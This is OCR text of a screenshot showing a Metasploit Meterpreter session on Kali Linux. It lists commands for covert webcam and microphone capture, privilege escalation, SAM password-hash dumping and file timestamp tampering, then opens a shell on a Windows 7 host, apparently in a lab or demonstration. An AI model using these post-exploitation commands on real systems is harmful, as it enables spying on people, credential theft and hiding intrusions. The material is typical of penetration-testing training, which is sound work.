 Applications Places Terminal Mon 22:39 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~
Stdapi: Webcam Commands
=======================
Command Description
------- -----------
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > shell
Process 2972 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>